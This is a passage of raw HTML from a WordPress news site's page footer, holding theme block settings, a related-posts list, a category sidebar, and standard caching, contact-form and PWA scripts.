ideo_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "2142";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "714";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" class="td-image-wrap " title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/04/Zenless-Zone-Zero-Zhu-Yuan-Themed-Merchandise-696x365.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/zenless-zone-zero-zhu-yuan-themed-merchandise-collectibles-for-fans/" rel="bookmark" title="Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans">Zenless Zone Zero Zhu Yuan-Themed Merchandise: Collectibles for Fans</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					color: #ffffff;
				}body .tdi_114:hover .tdi_115 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_114:hover .tdi_115 .tdm-title{
					cursor: default;
				}.tdi_115 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_116 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_116 .td-cat-name{
					color: #ffffff;
				}.tdi_116 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_116 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_116 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_116 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://webeys.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">608</span></a></li><li><a href="https://webeys.com/category/tech/"><span class="td-cat-name">Tech</span><span class="td-cat-no">383</span></a></li><li><a href="https://webeys.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">249</span></a></li><li><a href="https://webeys.com/category/lifestyle/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">219</span></a></li><li><a href="https://webeys.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">150</span></a></li><li><a href="https://webeys.com/category/lifestyle/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">97</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "http://webeys.com/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 69778c415968d
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://webeys.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1756237642" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://webeys.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js?ver=1756237642" id="pwaforwp-video-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/cache/min/1/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js?ver=1756237642" id="pwaforwp-download-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/pwa-register-sw.js?ver=1.7.49" id="pwa-main-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js" defer></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7bada9c4ac87e88c0934d637f89208b9 --><!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 